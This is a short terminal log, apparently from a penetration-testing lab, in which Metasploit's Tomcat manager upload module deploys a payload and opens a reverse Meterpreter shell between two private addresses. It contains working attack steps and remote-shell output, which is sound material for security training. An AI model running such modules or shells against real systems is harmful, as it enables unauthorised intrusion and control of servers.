 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying tWyJL...
[*] Executing tWyJL...
[*] Undeploying tWyJL ...
[*] Sending stage (58829 bytes) to 10.0.2.7
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.7:55036) at 2023-06-30 15:46:39 -0400
meterpreter >